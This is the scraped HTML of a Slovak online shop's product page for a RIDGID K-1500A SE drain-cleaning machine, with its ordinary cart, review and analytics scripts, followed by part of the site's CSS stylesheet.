					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/ohybanie-a-tvarovanie" data-toggle="tooltip" title="">Ohýbanie rúr</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/rezanie-zavitov-a-valcovanie-obvodovych-drazok" data-toggle="tooltip" title="">Závitorezy</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/zavitorezne-noze-3" data-toggle="tooltip" title="">Závitorezné nože a oleje</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/valcovanie-obvodovych-drazok" data-toggle="tooltip" title="">Drážkovanie, valcovanie</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/ukosovacka_ukosovanie" data-toggle="tooltip" title="">Úkosovanie rúr</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/zvaranie-rur-899" data-toggle="tooltip" title="">Zváranie rúr</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/cisticky-odpadovych-potrubi" data-toggle="tooltip" title="">Čističky odpadových potrubí</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/diagnostika-revizia-a-lokalizacia" data-toggle="tooltip" title="">Inšpekčné kamerové systémy</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/lokalizacia-vyhladavanie" data-toggle="tooltip" title="">Lokalizácia, vyhľadávanie</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/rezanie-a-vrtanie" data-toggle="tooltip" title="">Diamantové jadrové vŕtanie</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/vrtanie-a-dierovanie" data-toggle="tooltip" title="">Vŕtanie a dierovanie</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/tlakove-pumpy" data-toggle="tooltip" title="">Skúšobné tlakové pumpy</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/zmrazovanie-potrubi-1" data-toggle="tooltip" title="">Zmrazovanie potrubia</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/trubkove-zveraky-a-podpery" data-toggle="tooltip" title="">Zveráky a stojany</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/montaz-a-udrzba" data-toggle="tooltip" title="">Montáž, údržba a ostatné</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/naradie-pre-elektrikarov" data-toggle="tooltip" title="">Náradie pre elektrikárov</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/zvaracky-elektrotvaroviek-1144" data-toggle="tooltip" title="">Zváračky elektrotvaroviek Hürner</a>
					
                      </li>
          </ul>	
  </div>

</div>
            <div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Služby pre vás:</div></div><ul class="media-list"><li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-truck fa-3x" style="color: #000000"></i>         </div><div class="col-md-9 col-xs-8"><p class="navbar-text">Doprava <span style="font-weight: bold">zadarmo</span> nad 150 EUR bez DPH</p>          </div>  </li></ul><ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000"><li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-tools fa-3x" style="color: #000000"></i>         </div><div class="col-md-9 col-xs-8"><p class="navbar-text">Záručný a pozáručný servis <a href="/servis" style="text-decoration: underline; color: #0000ff">Viac info</a></p>          </div>  </li></ul><ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000"><li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-question fa-3x" style="color: #000000"></i>        </div><div class="col-md-9 col-xs-8"><p class="navbar-text">Odborné poradenstvo <span class="label label-default">02/60 10 37 21</span></p>        </div>  </li></ul><ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000"><li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-toolbox fa-3x" style="color: #000000"></i>     </div><div class="col-md-9 col-xs-8"><p class="navbar-text">Predvedenie strojov priamo u Vás</p>          </div>  </li></ul><div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Sledujte nás:</div></div><div><a href="https://www.facebook.com/antprofinastroje" target="_blank"><i class="fab fa-facebook-f" style="padding: 10px; font-size:24px"></i></a><a href="https://www.instagram.com/potrubarske.naradie/" target="_blank"><i class="fab fa-instagram" style="padding: 10px; font-size:24px"></i></a><a href="https://www.linkedin.com/company/22315488/" target="_blank"><i class="fab fa-linkedin-in" style="padding: 10px; font-size:24px"></i></a><a href="https://www.youtube.com/@ants.r.o.6579" target="_blank"><i class="fab fa-youtube" style="padding: 10px; font-size:24px"></i></a><a href="https://wa.me/+421902646328" target="_blank"><i class="fab fa-whatsapp" style="padding: 10px; font-size:24px"></i></a><a href="https://goo.gl/maps/w2KpYv5B3TwhNP5X7" target="_blank"><i class="fab fa-google" style="padding: 10px; font-size:24px"></i></a></div>        <script src="https://static.elfsight.com/platform/platform.js" data-use-service-core="" defer=""></script><div class="elfsight-app-9a87207b-5dee-4cfe-bfef-5bc852d9bad4"></div>        <a href="https://www.facebook.com/antprofinastroje" target="_blank"><img src="https://ant.sk/image/data/nove/ridgid/banner/button-fb.jpg" title="ridgid-na-facebooku" alt="ridgid-na-facebooku" class="img-responsive"></a><a href="https://ant.sk/image/data/nove/ridgid/katalog/lisovacky-letak-sk.pdf" target="_blank"><img src="https://ant.sk/image/data/nove/ridgid/katalog/bannery/ridgid-lisovacky-celust.jpg" alt="akciový katalog RIDGID" title="akciový katalog RIDGID"><br></a><a href="https://ant.sk/image/data/nove/ridgid/katalog/komplet/akcia2023/ridgid-essential-2023-sk.pdf" target="_blank"><img src="https://ant.sk/image/data/nove/ridgid/katalog/bannery/ridgid-essential-banner-sk-2023.jpg" alt="akciový katalog RIDGID" title="akciový katalog RIDGID"><br></a><a href="https://ant.sk/image/data/nove/ridgid/katalog/komplet/ridgid-produktovy-katalog-sk-2022.pdf" target="_blank"><img src="https://ant.sk/image/data/nove/ridgid/katalog/bannery/ridgid-produktovy-katalog-sk-2022.jpg" alt="produktovy katalog RIDGID" title="produktovy katalog RIDGID"></a><br><a href="https://klauke.sk/?utm_source=klaukebanner&amp;utm_medium=bannerlavy&amp;utm_id=klaukebanner" target="_blank"><img src="https://ant.sk/image/data/nove/klauke/banner/banner-lavypanel-klauke-new-sk.jpg" title="Klauke naradie na silnoprud" alt="Klauke naradie na silnoprud" class="img-responsive"></a>            <div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Kariéra u nás:</div></div><div class="row"><div class="col-md-12"><div class="col-md-8"><p>Pridajte sa k nám. Neustále hľadáme obchodníkov a posily do administratívy</p><a href="https://ant.sk/kariera" target="_blank" class="btn btn-success" style="font-weight: bold">Zoznam voľných pozícií</a></div><div class="col-md-4"><img src="https://ant.sk/image/data/nove/antweb/lupa.png" class="img-responsive"></div></div></div>  </div>
</div>
    </div>
</div>

<script type="text/javascript"><!--



	$('a[href="#tab-video"]').on('click', function(e){
		e.preventDefault();
		$('a[href="#tab-video"]').tab('show');
		$(window).resize();
	});

	function tabs(tab){

		$('a[href="#' + tab +'"]').tab('show');

		$('html, body').stop().animate({
			scrollTop: ($('a[href="#' + tab + '"]').offset().top - 120)
        }, 1250);


		$(window).resize();
	}



	$('.essox').on('click', function(){
			var cena = $(this).closest('tr').find('.cena').val();
			var qty = $(this).closest('tr').find('.qty').val();
			cena = cena.replace(/\D/g, '');

			cena = cena * qty;

			if(cena > 3000){
				var url = "https://eshop.essox.cz/Calculator.aspx?id=12909002&p=" + cena;

				window.open(url, '_blank', 'toolbar=0, resizable=1, status=1, width=650, height=600' );

			}else{
				alert('Cena produktu musí být vyšší než 3000 Kč!');
			}

	});
//--></script>
<script type="text/javascript"><!--
$('.button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart-total').html(json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('.video-navs').on('click', function(){

});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	$('#form-upload input[name=\'file\']').on('change', function() {
		$.ajax({
			url: 'index.php?route=tool/upload',
			type: 'post',
			dataType: 'json',
			data: new FormData($(this).parent()[0]),
			cache: false,
			contentType: false,
			processData: false,
			beforeSend: function() {
				$(node).button('loading');
			},
			complete: function() {
				$(node).button('reset');
			},
			success: function(json) {
				$('.text-danger').remove();

				if (json['error']) {
					$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
				}

				if (json['success']) {
					alert(json['success']);

					$(node).parent().find('input').attr('value', json['code']);
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	});
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=11875');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=11875',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
			$('#captcha').attr('src', 'index.php?route=tool/captcha#'+new Date().getTime());
			$('input[name=\'captcha\']').val('');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});

$(document).ready(function() {

	$('.elevatezoom-gallery').magnificPopup({
		callbacks: {
			elementParse: function(item) {

				console.log(item.el.context.className);

				if(item.el.context.className == 'elevatezoom-gallery youtube-popup') {
					item.type = 'iframe';
				} else {
					item.type = 'image';
				}

				console.log(item.type);
			}
		},
		gallery:{enabled:true},
		type: 'image',
	});

});


$('.input-number').focusin(function(){
   $(this).data('oldValue', $(this).val());
});
$('.input-number').change(function() {

    minValue =  parseInt($(this).attr('min'));
    maxValue =  parseInt($(this).attr('max'));
    valueCurrent = parseInt($(this).val());

    name = $(this).attr('name');
    if(valueCurrent >= minValue) {
        $(this).closest('div').find(".btn-number[data-type='minus']").removeAttr('disabled')
    } else {
        alert('Sorry, the minimum value was reached');
        $(this).val($(this).data('oldValue'));
    }
    if(valueCurrent <= maxValue) {
        $(this).closest('div').find(".btn-number[data-type='plus']").removeAttr('disabled')
    } else {
        alert('Sorry, the maximum value was reached');
        $(this).val($(this).data('oldValue'));
    }


});
$(".input-number").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
             // Allow: Ctrl+A
            (e.keyCode == 65 && e.ctrlKey === true) ||
             // Allow: home, end, left, right
            (e.keyCode >= 35 && e.keyCode <= 39)) {
                 // let it happen, don't do anything
                 return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
});


//--></script>

	<script type="application/ld+json">
		
			 

			{
				"@context": "https://schema.org/",
				"@type": "Product",
				"name": "RIDGID Špirálová čistička K-1500A SE",
			
			
									"description": "<p>	čistička bez špirál, A-12 rozpojovací kolík, A-34-12 predná vodiaca hadica rukavica A-1 ľavá, hmotnosť 60,0kg</p>",
								
				"sku": "45317",

									"brand": {
						"@type": "Thing",
						"name": "RIDGID"
					},
								
				"offers": {
					"@type": "Offer",
					"url": "https://ridgidtools.sk/ridgid-akcia/ridgid-cisticka-k-1500-?variant_id=164957",
					"priceCurrency": "EUR",
					"price": "5721.96",
					"priceValidUntil": "2026-02-25",
					"itemCondition": "https://schema.org/NewCondition",
						"availability": "http://schema.org/PreOrder",
					"seller": {
					"@type": "Organization",
					"name": "ant s.r.o."
					}
				}
			}
		    </script>



	<script>

	$(document).on("ready", function(){
			
			
		
		
			 

			dataLayer.push({
				event: "view_item",
				ecommerce: {
				items: 
					[
						{
						item_id: "45317",
						item_name: "RIDGID Špirálová čistička K-1500A SE",
						currency: "EUR",
						item_variant: "green",
						location_id: "L_12345",
						price: 5721.96,
						quantity: 1
						}
					]
				}
			});
			
			});
	</script>



	<!-- Heureka.sk PRODUCT DETAIL script -->
	<script>
		(function(t, r, a, c, k, i, n, g) {t['ROIDataObject'] = k;
		t[k]=t[k]||function(){(t[k].q=t[k].q||[]).push(arguments)},t[k].c=i;n=r.createElement(a),
		g=r.getElementsByTagName(a)[0];n.async=1;n.src=c;g.parentNode.insertBefore(n,g)
		})(window, document, 'script', '//www.heureka.sk/ocm/sdk.js?version=2&page=product_detail', 'heureka', 'sk');
	</script>
	<!-- End Heureka.sk PRODUCT DETAIL script -->

<footer>
 	<div class="content_footer_top container">
		
			</div>
  	<div id="footer" class="container">
   	  <div class="row">
			<div class="col-sm-4 col-xs-12">
				<div class="content_footer_left">	<h5 id="module-"><span style="text-transform: none;">ant s.r.o.</span> - AUTORIZOVANÝ DISTRIBÚTOR RIDGE TOOL COMPANY</h5>
<div>Už viac ako 30&nbsp;rokov podporujeme efektívnu montáž potrubí. Dodávame profesionálne vodárske a kúrenárske <a href="https://www.ant.sk/" class="neviditelne" style="color: rgb(105, 105, 105); background-color: rgb(255, 255, 255);">náradie</a> a nástroje na opracovanie potrubí. Naše riešenia prinášajú firmám efektivitu a zisk. Hrdo poskytujeme služby, vďaka ktorým sú naši klienti lídrami vo svojom fachu. Zastupujeme silné renomované značky – svetových výrobcov s unikátnymi strojmi a technológiami. Pôsobíme na slovenskom, českom, maďarskom a rakúskom trhu a vďaka dobrým partnerským vzťahom sa tešíme priazni vyše 2000 stálych obchodných partnerov.</div><div>&nbsp;</div><p align="justify"><span style="text-align: start;">Naším poslaním je „LEPŠÍ VÝSLEDOK S MENŠÍM ÚSILÍM“</span><span style="text-align: start;">.</span><br></p> </div>
			</div>
			
	 	  <div class="col-sm-4 col-xs-12">
			 <div class="content_footer_right"><div class="row"><div class="fb-page" data-href="https://www.facebook.com/antprofinastroje/" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/antprofinastroje/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/antprofinastroje/">ant s.r.o.</a></blockquote></div>
</div>
<div class="row"><div class="col-md-4"><a href="https://ant.sk/"><img src="https://ant.sk/image/data/nove/all/zeleny-certifikat-logo-2022-odvoz.png" alt="zelený certifikát za odvoz elektroodpadu pre ant s.r.o." title="zelený certifikát za odvoz elektroodpadu pre ant s.r.o." class="img-responsive" width="100" height="100" style="padding: 5px"></a><br></div>
<div class="col-md-8"><a href="https://ant.sk/stromy"><img src="https://ant.sk/image/data/nove/antweb/banner/stromy-footer-sk.jpg" alt="Sadíme pre zelenšiu budúcnosť ant s.r.o." title="Sadíme pre zelenšiu budúcnosť ant s.r.o." class="img-responsive" style="padding: 5px"></a></div>
</div>
<div class="row"><div class="col-xs-2"><a href="https://www.facebook.com/antprofinastroje" target="_blank"><i class="fab fa-facebook-f" style="padding: 10px; font-size:36px"></i></a></div>
<div class="col-xs-2"><a href="https://www.instagram.com/potrubarske.naradie/" target="_blank"><i class="fab fa-instagram" style="padding: 10px; font-size:36px"></i></a></div>
<div class="col-xs-2"><a href="https://www.linkedin.com/company/22315488/" target="_blank"><i class="fab fa-linkedin-in" style="padding: 10px; font-size:36px"></i></a></div>
<div class="col-xs-2"><a href="https://www.youtube.com/@ants.r.o.6579" target="_blank"><i class="fab fa-youtube" style="padding: 10px; font-size:36px"></i></a></div>
<div class="col-xs-2"><a href="https://wa.me/+421902646328" target="_blank"><i class="fab fa-whatsapp" style="padding: 10px; font-size:36px"></i></a></div>
<div class="col-xs-2"><a href="https://goo.gl/maps/w2KpYv5B3TwhNP5X7" target="_blank"><i class="fab fa-google" style="padding: 10px; font-size:36px"></i></a></div>
</div>
</div>
		  </div>
		  
		  <div class="col-sm-4 col-xs-12">
			 <div class="content_footer_right">	<h5 id="module-">Kontaktujte nás</h5>
<ul class="list-unstyled kontakt">

  <li><span class="fa fa-phone"></span> 0905 624 077</li>

  <li><span class="fa fa-phone"></span> 02 / 60 10 37 21</li>

  <li><span class="fa fa-envelope"></span> <a href="mailto:ant@ant.sk">ant@ant.sk</a><br><br></li>

  <li><span style="font-weight: bold;">E-shop objednávky:</span></li>

  <li><span class="fa fa-phone"></span> 02 / 60 10 37 23</li>

  <li><span class="fa fa-envelope"></span> ant@ant.sk</li>

</ul> </div>
		  </div>
      		
			
			
	<div class="triangle">&nbsp;</div>		

    </div>
</div>    
</footer>

<style>
	.SocialDiv {
		position: fixed;
		right: 0;
		bottom: 20%;
	}

	.SocialDiv a {
		display: block;
	}

	._1dro a {
		float: left;
	}
</style>

<div class="SocialDiv">

            <a href="mailto:ant@ant.sk">
            <img src="image/data/social/Email-01.svg" alt="E-mail" width="54" height="54" />
        </a>
        
            <a href="https://www.facebook.com/antprofinastroje">
            <img src="image/data/social/Facebook-01.svg" alt="Facebook" width="54" height="54">
        </a>
    
            <a href="https://www.instagram.com/potrubarske.naradie/">
            <img src="image/data/social/Instagram-01.svg" alt="Instagram" width="54" height="54">
        </a>
    
            <a href="https://www.linkedin.com/company/22315488">
            <img src="image/data/social/LinkedIn_icon.svg" alt="Linked In" width="54" height="54">
        </a>
    
  </div>


<span class="grid_default_width hidden"></span>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1018038786;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1018038786/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

	
<script>
	$(document).ready(function(){
		search();
	});

	function search(){
		var width = $(window).width();

		var parent = $('#search').parent();
		var search = $(parent).contents();

		if(width < 767){
			$(parent).empty();
			$('.search-mobile').html(search);
		}else{
			$(parent).empty();
			$('.search-desktop').html(search);
		}

		$('input[name=\'search\']').autocomplete({
			'source': function(request, response) {
				$.ajax({
					url: 'index.php?route=common/header/autocomplete&term=' +  encodeURIComponent(request),
					dataType: 'json',			
					success: function(json) {
						response($.map(json, function(item) {
							return {
								label: item['label'],
								model: item['model'],
								image: item['image'],
								href: item['href'],
								value: item['product_id']
							}
						}));
					}
				});
			},
			'select': function(item) {
				location = item['href'];
			}
		});

		$('input[name=\'search\']').on('keydown', function(e) {
			if (e.keyCode == 13) {
				$('input[name=\'search\']').parent().find('button').trigger('click');
			}
		});

	}

	$(document).on("click", '.container a[href*="mailto"]', function(e){
		e.preventDefault();

		$(this).attr("title", "Skopirovane").popover("show");
		copy(this);

		setTimeout(function(){
            $(this).popover('hide');
			$(this).attr("title", "");
        }, 2000);

		return true;

	});

	function copy(element) {
		var $temp = $("<input>");
		$("body").append($temp);
		$temp.val($(element).text()).select();
		document.execCommand("copy");
		$temp.remove();
	}

</script>

</body>


</html>

--- FILE ---
content_type: text/css
request_url: https://ridgidtools.sk/frontend/view/theme/default/stylesheet/megnor/custom.css
body_size: 2300
content:
/* -------------
 * Selects
 * ------------- */
/* Custom Select*/
span.customSelect {
	
	padding:3px 7px;
	border-radius: 0px;
	font-size:14px;
	border: 1px solid #d4d4d4;
	background-color: #fff;
	color: #777;
	text-decoration: none;
	white-space: nowrap;
	text-align:left;
}
span.customSelect option {font-size:12px !important;}
span.customSelect.changed {
	background-color: #f0dea4;
}
.customSelectOpen {-moz-box-shadow: #bbb 0 0 3px;
  -webkit-box-shadow: #bbb 0 0 3px;
  box-shadow: #bbb 0 0 3px;}

.customSelectInner {
	background:url('../../image/megnor/select-arrow-down.gif') no-repeat center right;
	width:100% !important;
}
.customSelectOpen .customSelectInner{ background:url('../../image/megnor/select-arrow-up.gif') no-repeat center right;  }

#input-sort , #input-limit, #product .form-group select { cursor:pointer;}


/* TREEVIEW CATEGORY LEFT */
.treeview-list, .treeview-list ul { 
	padding: 0;
	margin: 0;
	list-style: none;
}
.treeview-list ul {
	background:none; 
	margin:0px;
}
.treeview-list .hitarea {
	background: none;
	height: 9px;
	width: 9px;
	float: right;
	cursor: pointer;
}
/* fix for IE6 */
* html .hitarea { display: inline;float:none; }
.treeview-list li { margin: 0; border-bottom:1px solid #ddd; }
.treeview-list li.last, .treeview-list li.lastExpandable {border:none;}
.treeview-list a.selected { background-color: #eee; }

.treeview-list .hover { color:#38B0E3; cursor: pointer; }
.treeview-list li a:hover,.treeview-list li.nav-1 a:hover	 {   cursor:pointer; }
.treeview-list li ul li:hover	{ background:none;}
.treeview-list li a { display:inline;  padding-left:0px; }
.treeview-list li.active a	{ font-weight:bold; /*color:#D09E00 ;*/  } 
.treeview-list li.active ul li a	{ font-weight:normal; color:#5E5E5E;}
.treeview-list li a:hover  {/*color:#D09E00;*/ } 	
.treeview-list li ul li a:hover	{/*color:#D09E00;*/ } 	
.treeview-list li ul li { background:none; border-bottom:none; }
.treeview-list .collapsable .expandable-hitarea { 
	background: url(../../image/megnor/sprite.png) no-repeat scroll -31px -76px transparent;
    height: 16px;
    width: 30px;  margin: 5px 3px 0 0;
} 
.treeview-list .expandable .collapsable-hitarea{ 
	background: url(../../image/megnor/sprite.png) no-repeat scroll -31px -102px transparent;
    height: 16px;
    width: 30px;  margin: 5px 3px 0 0;
} 

.treeview-list .expandable-hitarea { 
	background: url(../../image/megnor/sprite.png) no-repeat scroll -31px -76px transparent;
    height: 16px;
    width: 30px;  margin: 5px 3px 0 0;
} 
.treeview-list .collapsable-hitarea { 
	background: url(../../image/megnor/sprite.png) no-repeat scroll -31px -102px transparent;
    height: 16px;
    width: 30px;  margin: 5px 3px 0 0;
} 
/* TREEVIEW CATEGORY LEFT */


/* FancyBox */

.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #444;
	text-shadow: none;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url('../../image/megnor/fancybox_sprite.png');
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url('../../image/megnor/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040;
}

.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	background: transparent url('../../image/megnor/blank.gif'); /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}

.fancybox-prev {
	left: 0;
}

.fancybox-next {
	right: 0;
}

.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}

.fancybox-nav:hover span {
	visibility: visible;
}

.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	visibility: hidden;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}

/* Overlay helper */

.fancybox-lock {
	overflow: hidden;
}

.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url('../../image/megnor/fancybox_overlay.png');
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}

.fancybox-opened .fancybox-title {
	visibility: visible;
}

.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}

.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}

.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}

.fancybox-title-inside-wrap {
	padding-top: 10px;
}

.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}

.zoomContainer .zoomLens{
	cursor: url(../../image/megnor/zoom.png), pointer !important;
	border:none !important;
	opacity:0 !important;
}
.zoomContainer .zoomWindow{

	border:2px solid #DBDEE1 !important;
	-webkit-box-shadow: 3px 4px 4px -1px #999999;
	-moz-box-shadow: 3px 4px 4px -1px #999999;
	box-shadow: 3px 4px 4px -1px #999999;

}

/* FancyBox */

.last_item_tm .product-block{}
.first_item_tm .product-block{}


.toggle .mobile_togglemenu{ 
	background:url("../../image/megnor/toggle-arrow.png") no-repeat scroll right 2px transparent;
	display:block;
	cursor:pointer;
	width:100%;  
	margin-top: -21px; 
	overflow: hidden;
	padding:0 0 10px;
	position:absolute;
}

.toggle {
   
}

.active .mobile_togglemenu { background-position:right -50px; }
#footer .mobile_togglemenu:hover	{ text-decoration:none;}

/* Responsive menu Css Start */
	.nav-responsive span { display:inline-block;}
	.ie7 .nav-responsive span { display:inline;}
	.nav-responsive { cursor:pointer; display:none;  }
	.main-navigation  ul  li{ list-style:none; position:relative;}
	.nav-responsive .expandable{
		background: url("../../image/megnor/sprite.png") no-repeat scroll -1px -577px transparent;
		height: 25px;
		margin-top: 12px;
		width: 30px;
	} 
	.responsive-menu { padding:0; position:relative;}
	.responsive-menu .main-navigation{ 
		position:absolute; 
		z-index:999;  
		display:none; 
